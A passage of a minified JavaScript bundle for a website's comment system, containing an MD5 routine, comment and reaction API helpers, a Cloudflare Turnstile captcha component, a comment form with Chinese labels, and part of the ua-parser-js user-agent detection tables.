,T[E],11,-358537222),H=o(H,L,P,I,T[E+3],16,-722521979),I=o(I,H,L,P,T[E+6],23,76029189),P=o(P,I,H,L,T[E+9],4,-640364487),L=o(L,P,I,H,T[E+12],11,-421815835),H=o(H,L,P,I,T[E+15],16,530742520),I=o(I,H,L,P,T[E+2],23,-995338651),P=l(P,I,H,L,T[E],6,-198630844),L=l(L,P,I,H,T[E+7],10,1126891415),H=l(H,L,P,I,T[E+14],15,-1416354905),I=l(I,H,L,P,T[E+5],21,-57434055),P=l(P,I,H,L,T[E+12],6,1700485571),L=l(L,P,I,H,T[E+3],10,-1894986606),H=l(H,L,P,I,T[E+10],15,-1051523),I=l(I,H,L,P,T[E+1],21,-2054922799),P=l(P,I,H,L,T[E+8],6,1873313359),L=l(L,P,I,H,T[E+15],10,-30611744),H=l(H,L,P,I,T[E+6],15,-1560198380),I=l(I,H,L,P,T[E+13],21,1309151649),P=l(P,I,H,L,T[E+4],6,-145523070),L=l(L,P,I,H,T[E+11],10,-1120210379),H=l(H,L,P,I,T[E+2],15,718787259),I=l(I,H,L,P,T[E+9],21,-343485551),P=r(P,K),I=r(I,Y),H=r(H,ne),L=r(L,de);return[P,I,H,L]}function f(T){var z,E="",K=T.length*32;for(z=0;z<K;z+=8)E+=String.fromCharCode(T[z>>5]>>>z%32&255);return E}function m(T){var z,E=[];for(E[(T.length>>2)-1]=void 0,z=0;z<E.length;z+=1)E[z]=0;var K=T.length*8;for(z=0;z<K;z+=8)E[z>>5]|=(T.charCodeAt(z/8)&255)<<z%32;return E}function p(T){return f(h(m(T),T.length*8))}function v(T,z){var E,K=m(T),Y=[],ne=[],de;for(Y[15]=ne[15]=void 0,K.length>16&&(K=h(K,T.length*8)),E=0;E<16;E+=1)Y[E]=K[E]^909522486,ne[E]=K[E]^1549556828;return de=h(Y.concat(m(z)),512+z.length*8),f(h(ne.concat(de),640))}function b(T){var z="0123456789abcdef",E="",K,Y;for(Y=0;Y<T.length;Y+=1)K=T.charCodeAt(Y),E+=z.charAt(K>>>4&15)+z.charAt(K&15);return E}function x(T){return unescape(encodeURIComponent(T))}function M(T){return p(x(T))}function D(T){return b(M(T))}function q(T,z){return v(x(T),x(z))}function _(T,z){return b(q(T,z))}function C(T,z,E){return z?E?q(z,T):_(z,T):E?M(T):D(T)}t.exports?t.exports=C:e.md5=C})(t1)})(r1);var Ff=r1.exports;const Vf=qf(Ff),$f=Hf["cf-sitekey"];function Uf(t){return(parseInt(Vf(t).toLowerCase(),16)%1e4).toString().padStart(4,"0")}function Ns(){let t="";for(let e=0;e<24;++e)t+=Math.floor(Math.random()*256).toString(16).padStart(2,"0");return t}async function jf(t){return await(await fetch(`/api/comments?path=${t}`)).json()}async function Gf(t,e){const r=await fetch(`/api/comments?path=${t}&_action=create`,{method:"POST",body:e});return r.status!==200?{ok:!1,error:await r.text()}:await r.json()}function Ls(t){return t.name?t.version?`${t.name}/${t.version}`:t.name:null}async function Wf(t,e,r){const n=new FormData;return n.append("uuid",e),n.append("key",r),await(await fetch(`/api/comments?path=${t}&_action=remove`,{method:"POST",body:n})).json()}async function Kf(t,e){const r=new FormData;return r.append("name",e),await(await fetch(`/api/reactions?path=${t}`,{method:"POST",body:r})).json()}async function Yf(t){return await(await fetch(`/api/reactions?path=${t}`)).json()}function Xf(t){return(localStorage.getItem(`reactions:${t}`)||"").split(",").filter(e=>e!=="")}function Zf(t,e){localStorage.setItem(`reactions:${t}`,e.join(","))}const Jf="/momoi.webp",Qf="https://challenges.cloudflare.com/turnstile/v0/api.js",Hs="cfTurnstileOnLoad";let $r=typeof window<"u"&&window.turnstile!==void 0?"ready":"unloaded",ta;const ed=Ft({name:"VueTurnstile",emits:["update:modelValue","error","unsupported","expired","before-interactive","after-interactive"],props:{siteKey:{type:String,required:!0},modelValue:{type:String,required:!0},resetInterval:{type:Number,required:!1,default:295*1e3},size:{type:String,required:!1,default:"normal"},theme:{type:String,required:!1,default:"auto"},language:{type:String,required:!1,default:"auto"},action:{type:String,required:!1,default:""},appearance:{type:String,required:!1,default:"always"},renderOnMount:{type:Boolean,required:!1,default:!0}},data(){return{resetTimeout:void 0,widgetId:void 0}},computed:{turnstileOptions(){return{sitekey:this.siteKey,theme:this.theme,language:this.language,size:this.size,callback:this.callback,action:this.action,appearance:this.appearance,"error-callback":this.errorCallback,"expired-callback":this.expiredCallback,"unsupported-callback":this.unsupportedCallback,"before-interactive-callback":this.beforeInteractiveCallback,"after-interactive-callback":this.afterInteractivecallback}}},methods:{afterInteractivecallback(){this.$emit("after-interactive")},beforeInteractiveCallback(){this.$emit("before-interactive")},expiredCallback(){this.$emit("expired")},unsupportedCallback(){this.$emit("unsupported")},errorCallback(t){this.$emit("error",t)},callback(t){this.$emit("update:modelValue",t),this.startResetTimeout()},reset(){window.turnstile&&(this.$emit("update:modelValue",""),window.turnstile.reset())},remove(){this.widgetId&&(window.turnstile.remove(this.widgetId),this.widgetId=void 0)},render(){this.widgetId=window.turnstile.render(this.$refs.turnstile,this.turnstileOptions)},startResetTimeout(){this.resetTimeout=setTimeout(()=>{this.reset()},this.resetInterval)}},async mounted(){const t=new Promise((e,r)=>{ta={resolve:e,reject:r},$r==="ready"&&e(void 0)});window[Hs]=()=>{ta.resolve(),$r="ready"},await(()=>{if($r==="unloaded"){$r="loading";const e=`${Qf}?onload=${Hs}&render=explicit`,r=document.createElement("script");r.src=e,r.async=!0,r.addEventListener("error",()=>{ta.reject("Failed to load Turnstile.")}),document.head.appendChild(r)}return t})(),this.renderOnMount&&this.render()},beforeUnmount(){this.remove(),clearTimeout(this.resetTimeout)}}),td=(t,e)=>{const r=t.__vccOpts||t;for(const[n,a]of e)r[n]=a;return r},rd={ref:"turnstile"};function nd(t,e,r,n,a,i){return Ae(),Oe("div",rd,null,512)}const ad=td(ed,[["render",nd]]),id=["value"],sd={class:"grid grid-cols-3 gap-2"},od=Be("textarea",{name:"content",class:"col-span-3 h-24 min-h-24",placeholder:"不支持 Markdown",required:""},null,-1),ld={class:"col-span-3"},ud={class:"flex items-center justify-between"},cd=Be("div",null,[Be("img",{src:Jf,alt:"waifu",class:"h-16 w-16"})],-1),hd=["disabled"],fd=Ft({__name:"CommentCreate",props:{path:{}},emits:["prepend","success"],setup(t,{emit:e}){const r=t,n=e,a=st(""),i=st(""),s=()=>{localStorage.setItem("comments-metadata",[a.value,i.value].join("\0"))};er(()=>{const m=localStorage.getItem("comments-metadata");if(m)if(m.includes("\0"))[a.value,i.value]=m.split("\0");else try{const p=JSON.parse(m);a.value=p.name,i.value=p.pubkey}catch{i.value=Ns()}else i.value=Ns()});const o=st(!1),l=m=>{m.preventDefault();const p=new FormData(m.currentTarget,m.submitter);o.value=!0,Gf(r.path,p).then(v=>{o.value=!1,v.ok?(s(),n("prepend",{comment:v.comment,key:v.key}),n("success")):alert(`error: ${v.error}`)})},h=st(""),f=We(()=>h.value!=="");return(m,p)=>(Ae(),Oe("form",{method:"POST",onSubmit:l},[Be("input",{type:"hidden",name:"pubkey",value:i.value},null,8,id),Be("div",sd,[Tc(Be("input",{type:"text",name:"name",class:"col-span-3",placeholder:"尊姓大名","onUpdate:modelValue":p[0]||(p[0]=v=>a.value=v)},null,512),[[Z4,a.value]]),od,Be("div",ld,[Be("div",ud,[cd,Je(Nt(ad),{siteKey:Nt($f),modelValue:h.value,"onUpdate:modelValue":p[1]||(p[1]=v=>h.value=v),onError:console.log},null,8,["siteKey","modelValue","onError"])])]),Be("button",{disabled:o.value||!f.value,class:"col-span-3 border-2 border-slate-800 disabled:pointer-events-none disabled:opacity-60 dark:border-slate-100",type:"submit"},Ze(f.value?o.value?"提交中...":"提交评论":"等待验证通过..."),9,hd)])],32))}});var Oa={exports:{}};(function(t,e){(function(r,n){var a="1.0.37",i="",s="?",o="function",l="undefined",h="object",f="string",m="major",p="model",v="name",b="type",x="vendor",M="version",D="architecture",q="console",_="mobile",C="tablet",T="smarttv",z="wearable",E="embedded",K=500,Y="Amazon",ne="Apple",de="ASUS",P="BlackBerry",I="Browser",H="Chrome",L="Edge",ue="Firefox",pe="Google",he="Huawei",Ne="LG",Ke="Microsoft",je="Motorola",ze="Opera",at="Samsung",yt="Sharp",ot="Sony",et="Xiaomi",N="Zebra",ae="Facebook",Q="Chromium OS",ce="Mac OS",Me=function(G,se){var re={};for(var ve in G)se[ve]&&se[ve].length%2===0?re[ve]=se[ve].concat(G[ve]):re[ve]=G[ve];return re},Re=function(G){for(var se={},re=0;re<G.length;re++)se[G[re].toUpperCase()]=G[re];return se},y=function(G,se){return typeof G===f?S(se).indexOf(S(G))!==-1:!1},S=function(G){return G.toLowerCase()},O=function(G){return typeof G===f?G.replace(/[^\d\.]/g,i).split(".")[0]:n},F=function(G,se){if(typeof G===f)return G=G.replace(/^\s\s*/,i),typeof se===l?G:G.substring(0,K)},B=function(G,se){for(var re=0,ve,Te,Pe,ke,ge,wt;re<se.length&&!ge;){var Xt=se[re],ur=se[re+1];for(ve=Te=0;ve<Xt.length&&!ge&&Xt[ve];)if(ge=Xt[ve++].exec(G),ge)for(Pe=0;Pe<ur.length;Pe++)wt=ge[++Te],ke=ur[Pe],typeof ke===h&&ke.length>0?ke.length===2?typeof ke[1]==o?this[ke[0]]=ke[1].call(this,wt):this[ke[0]]=ke[1]:ke.length===3?typeof ke[1]===o&&!(ke[1].exec&&ke[1].test)?this[ke[0]]=wt?ke[1].call(this,wt,ke[2]):n:this[ke[0]]=wt?wt.replace(ke[1],ke[2]):n:ke.length===4&&(this[ke[0]]=wt?ke[3].call(this,wt.replace(ke[1],ke[2])):n):this[ke]=wt||n;re+=2}},U=function(G,se){for(var re in se)if(typeof se[re]===h&&se[re].length>0){for(var ve=0;ve<se[re].length;ve++)if(y(se[re][ve],G))return re===s?n:re}else if(y(se[re],G))return re===s?n:re;return G},ee={"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"},Z={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},te={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[M,[v,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[M,[v,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[v,M],[/opios[\/ ]+([\w\.]+)/i],[M,[v,ze+" Mini"]],[/\bopr\/([\w\.]+)/i],[M,[v,ze]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[M,[v,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[v,M],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[M,[v,"UC"+I]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[M,[v,"WeChat"]],[/konqueror\/([\w\.]+)/i],[M,[v,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[M,[v,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[M,[v,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[M,[v,"Smart Lenovo "+I]],[/(avast|avg)\/([\w\.]+)/i],[[v,/(.+)/,"$1 Secure "+I],M],[/\bfocus\/([\w\.]+)/i],[M,[v,ue+" Focus"]],[/\bopt\/([\w\.]+)/i],[M,[v,ze+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[M,[v,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[M,[v,"Dolphin"]],[/coast\/([\w\.]+)/i],[M,[v,ze+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[M,[v,"MIUI "+I]],[/fxios\/([-\w\.]+)/i],[M,[v,ue]],[/\bqihu|(qi?ho?o?|360)browser/i],[[v,"360 "+I]],[/(oculus|sailfish|huawei|vivo)browser\/([\w\.]+)/i],[[v,/(.+)/,"$1 "+I],M],[/samsungbrowser\/([\w\.]+)/i],[M,[v,at+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[v,/_/g," "],M],[/metasr[\/ ]?([\d\.]+)/i],[M,[v,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[v,"Sogou Mobile"],M],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[v,M],[/(lbbrowser)/i,/\[(linkedin)app\]/i],[v],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[v,ae],M],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[v,M],[/\bgsa\/([\w\.]+) .*safari\//i],[M,[v,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[M,[v,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[M,[v,H+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[v,H+" WebView"],M],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[M,[v,"Android "+I]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[v,M],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[M,[v,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[M,v],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[v,[M,U,ee]],[/(webkit|khtml)\/([\w\.]+)/i],[v,M],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[v,"Netscape"],M],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[M,[v,ue+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[v,M],[/(cobalt)\/([\w\.]+)/i],[v,[M,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[D,"amd64"]],[/(ia32(?=;))/i],[[D,S]],[/((?:i[346]|x)86)[;\)]/i],[[D,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[D,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[D,"armhf"]],[/windows (ce|mobile); ppc;/i],[[D,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[D,/ower/,i,S]],[/(sun4\w)[;\)]/i],[[D,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[D,S]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[p,[x,at],[b,C]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[p,[x,at],[b,_]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[p,[x,ne],[b,_]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[p,[x,ne],[b,C]],[/(macintosh);/i],[p,[x,ne]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[p,[x,yt],[b,_]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[p,[x,he],[b,C]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[p,[x,he],[b,_]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[p,/_/g," "],[x,et],[b,_]],[/oid[^\)]+; (2\d{4}(283|rpbf)[cgl])( bui|\))/i,/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[p,/_/g," "],[x,et],[b,C]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[p,[x,"OPPO"],[b,_]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[p,[x,"Vivo"],[b,_]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[p,[x,"Realme"],[b,_]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[p,[x,je],[b,_]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[p,[x,je],[b,C]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[p,[x,Ne],[b,C]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[p,[x,Ne],[b,_]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[p,[x,"Lenovo"],[b,C]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[p,/_/g," "],[x,"Nokia"],[b,_]],[/(pixel c)\b/i],[p,[x,pe],[b,C]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[p,[x,pe],[b,_]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[p,[x,ot],[b,_]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[p,"Xperia Tablet"],[x,ot],[b,C]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[p,[x,"OnePlus"],[b,_]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo[c-r]{2})( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[p,[x,Y],[b,C]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[p,/(.+)/g,"Fire Phone $1"],[x,Y],[b,_]],[/(playbook);[-\w\),; ]+(rim)/i],[p,x,[b,C]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[p,[x,P],[b,_]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[p,[x,de],[b,C]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[p,[x,de],[b,_]],[/(nexus 9)/i],[p,[x,"HTC"],[b,C]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[x,[p,/_/g," "],[b,_]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[p,[x,"Acer"],[b,C]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[p,[x,"Meizu"],[b,_]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[p,[x,"Ulefone"],[b,_]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron|infinix|tecno)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[x,p,[b,_]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[x,p,[b,C]],[/(surface duo)/i],[p,[x,Ke],[b,C]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[p,[x,"Fairphone"],[b,_]],[/(u304aa)/i],[p,[x,"AT&T"],[b,_]],[/\bsie-(\w*)/i],[p,[x,"Siemens"],[b,_]],[/\b(rct\w+) b/i],[p,[x,"RCA"],[b,C]],[/\b(venue[\d ]{2,7}) b/i],[p,[x,"Dell"],[b,C]],[/\b(q(?:mv|ta)\w+) b/i],[p,[x,"Verizon"],[b,C]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[p,[x,"Barnes & Noble"],[b,C]],[/\b(tm\d{3}\w+) b/i],[p,[x,"NuVision"],[b,C]],[/\b(k88) b/i],[p,[x,"ZTE"],[b,C]],[/\b(nx\d{3}j) b/i],[p,[x,"ZTE"],[b,_]],[/\b(gen\d{3}) b.+49h/i],[p,[x,"Swiss"],[b,_]],[/\b(zur\d{3}) b/i],[p,[x,"Swiss"],[b,C]],[/\b((zeki)?tb.*\b) b/i],[p,[x,"Zeki"],[b,C]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[x,"Dragon Touch"],p,[b,C]],[/\b(ns-?\w{0,9}) b/i],[p,[x,"Insignia"],[b,C]],[/\b((nxa|next)-?\w{0,9}) b/i],[p,[x,"NextBook"],[b,C]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[x,"Voice"],p,[b,_]],[/\b(lvtel\-)?(v1[12]) b/i],[[x,"LvTel"],p,[b,_]],[/\b(ph-1) /i],[p,[x,"Essential"],[b,_]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[p,[x,"Envizen"],[b,C]],[/\b(trio[-\w\. ]+) b/i],[p,[x,"MachSpeed"],[b,C]],[/\btu_(1491) b/i],[p,[x,"Rotor"],[b,C]],[/(shield[\w ]+) b/i],[p,[x,"Nvidia"],[b,C]],[/(sprint) (\w+)/i],[x,p,[b,_]],[/(kin\.[onetw]{3})/i],[[p,/\./g," "],[x,Ke],[b,_]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[p,[x,N],[b,C]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[p,[x,N],[b,_]],[/smart-tv.+(samsung)/i],[x,[b,T]],[/hbbtv.+maple;(\d+)/i],[[p,/^/,"SmartTV"],[x,at],[b,T]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[x,Ne],[b,T]],[/(apple) ?tv/i],[x,[p,ne+" TV"],[b,T]],[/crkey/i],[[p,H+"cast"],[x,pe],[b,T]],[/droid.+aft(\w+)( bui|\))/i],[p,[x,Y],[b,T]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[p,[x,yt],[b,T]],[/(bravia[\w ]+)( bui|\))/i],[p,[x,ot],[b,T]],[/(mitv-\w{5}) bui/i],[p,[x,et],[b,T]],[/Hbbtv.*(technisat) (.*);/i],[x,p,[b,T]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[x,F],[p,F],[b,T]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[b,T]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[x,p,[b,q]],[/droid.+; (shield) bui/i],[p,[x,"Nvidia"],[b,q]],[/(playstation [345portablevi]+)/i],[p,[x,ot],[b,q]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[p,[x,Ke],[b,q]],[/((pebble))app/i],[x,p,[b,z]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[p,[x,ne],[b,z]],[/droid.+; (glass) \d/i],[p,[x,pe],[b,z]],[/droid.+; (wt63?0{2,3})\)/i],[p,[x,N],[b,z]],[/(quest( 2| pro)?)/i],[p,[x,ae],[b,z]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[x,[b,E]],[/(aeobc)\b/i],[p,[x,Y],[b,E]],[/droid .+?; ([^;]+?)(?: bui|; wv\)|\) applew).+? mobile safari/i],[p,[b,_]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[p,[b,C]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[b,C]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[b,_]],[/(android[-\w\. ]{0,9});.+buil/i],[p,[x,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[M,[v,L+"HTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[M,[v,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[v,M],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[M,v]],os:[[/microsoft (windows) (vista|xp)/i],[v,M],[/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i],[v,[M,U,Z]],[/windows nt 6\.2; (arm)/i,/windows[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,/(?:win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[M,U,Z],[v,"Windows"]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[M,/_/g,"."],[v,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[v,ce],[M,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[M,v],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[v,M],[/\(bb(10);/i],[M,[v,P]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[M,[v,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[M,[v,ue+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[M,[v,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[M,[v,"watchOS"]],[/crkey\/([\d\.]+)/i],[M,[v,H+"cast"]],[/(cros) 